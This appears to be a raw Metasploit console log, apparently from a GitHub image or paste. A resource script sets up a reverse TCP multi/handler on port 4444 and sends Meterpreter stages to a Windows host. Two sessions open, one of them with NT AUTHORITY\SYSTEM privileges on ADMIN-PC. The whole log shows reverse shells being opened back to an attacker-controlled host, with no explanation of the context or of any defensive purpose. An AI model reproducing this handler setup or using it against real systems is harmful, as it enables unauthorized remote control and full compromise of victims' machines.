 resource (go.msf.rc)> set LPORT 4444
LPORT => 4444
resource (go.msf.rc)> set ExitOnSession false
ExitOnSession => false
resource (go.msf.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 170.170.64.17:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 172.18.2.17
[*] Meterpreter session 1 opened (170.170.64.17:4444 -> 172.18.2.17:63828) at 2021-05-27 17:41:21 +080
[*] Sending stage (179779 bytes) to 172.18.2.17
[*] Meterpreter session 2 opened (170.170.64.17:4444 -> 172.18.2.17:63829) at 2021-05-27 17:41:21 +080
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows                                   170.170.64.17:4444 -> 172.18.2.17
63828 (172.18.2.17)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ADMIN-PC  170.170.64.17:4444 -> 172.18.2.17
63829 (172.18.2.17)